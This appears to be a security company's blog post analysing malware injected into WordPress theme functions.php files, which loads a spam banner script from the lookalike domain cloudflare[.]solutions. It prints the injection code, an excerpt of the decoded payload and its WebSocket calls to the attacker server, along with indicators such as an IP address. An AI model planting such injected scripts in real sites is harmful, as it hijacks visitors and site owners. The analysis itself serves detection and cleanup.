Recently we’ve seen some WordPress websites displaying unwanted banners at the bottom of the page which appear 15 seconds after browsing the website. Those banners are being generated due to the following code being injected into the theme’s function.php files:
function add_js_scripts() {
wp_enqueue_script('js-rws', 'hXXp://cloudflare[.]solutions/ajax/libs/reconnecting-websocket/1[.]0[.]0/reconnecting-websocket[.]js', '', null, true);
wp_enqueue_script('js-cors', 'hXXp://cloudflare[.]solutions/ajax/libs/cors/cors[.]js', '', null, true);
}
add_action( 'wp_enqueue_scripts', 'add_js_scripts' );
add_action('admin_enqueue_scripts', 'add_js_scripts' );
add_action('login_enqueue_scripts', 'add_js_scripts' );
The code above uses WordPress core functions like wp_enqueue_script and add_action to inject external scripts into all WordPress pages (including admin and login pages).
The third-party scripts load from what looks like a CloudFlare CDN. And if you open the cloudflare[.]solutions site, you’ll see it says "This Server is part of Cloudflare Distribution Network." However, WHOIS says that the domain had been registered just on February 11, 2017 to a Russian company, Legato LLC and is now hosted in Ukraine on a server with IP 78.109.28.70.
The first injected script reconnecting-websocket.js is a copy of a legitimate ReconnectingWebSocket library. It’s not malicious. But the second injected script cors.js is more interesting. After decoding it, you may notice that it has a list of banner images saved on imgur.com image hosting.
var banners=[];
var bannercount=0;
var bannersSrc=["hXXPs://i.imgur[.]com/gXcct1z[.]jpg","hXXPs://i.imgur[.]com/FAdidSx.jpg","hXXPs://i.imgur[.]com/fGOvfDF.jpg","hXXPs://i.imgur[.]com/MjWLkNB.jpg","hXXPs://i.imgur[.]com/3On9O6O.jpg","hXXPs://i.imgur[.]com/cdBEiDU.jpg","hXXPs://i.imgur[.]com/xyKxCFG.jpg","hXXPs://i.imgur[.]com/BRSxZ96.jpg","hXXPs://i.imgur[.]com/NfyV72o.jpg","hXXPs://i.imgur[.]com/fcHTBav.jpg","hXXPs://i.imgur[.]com/5SsJqTM.jpg"];
var mobileBanners=["hXXPs://i.imgur[.]com/KRqvxk4.jpg","hXXPs://i.imgur[.]com/84mQCt4.jpg","hXXPs://i.imgur[.]com/hyblTs8[.]jpg","hXXPs://i.imgur[.]com/85tjX88.jpg"];
The script downloads the images, then waits for 15 seconds and loads them as banners that lead you to www[.]orderrealviagra[.]cc., rotating the images for every new page load. If a user clicks on the banner, or closes it (the banners have the close [x] button), the script sets the adwords-cookie-settings for the next 7 days and won’t show the banners for browsers with this cookie.
An interesting and quite rare feature of this script, is that it uses WebSocket protocol (that’s why they also inject the reconnecting-websocket.js library) instead of HTTP to communicate with its server: wss://cloudflare[.]solutions:8085 that uses a custom set of commands:
socket.send("cb*" + navigator.userAgent)
socket.send("rts*" + navigator.userAgent)
socket.send("rsbl*" + navigator.userAgent)
socket.send("msbl*" + navigator.userAgent)
Using new generic TLDs like .solutions is still quite uncommon. But not on this server. A reverse IP lookup revealed only one other site on this server (ardf[.]world) that also happen to use a new generic TLD (.world). Do these sites have the same owner or is it just a coincidence?
This case proves that malware may hide behind legit-looking URLs and you should carefully review all third-party resources that your site loads. Don’t forget that theme files are a very popular target for malware injections (the most popular for attacks that use stolen/bruteforced WordPress credentials) and you should monitor their integrity. Unauthorized changes are a strong indicator of a hack.
If you see your site showing unwanted banners or popups but can’t locate their source, you might want to have us scan your site for malware and clean it.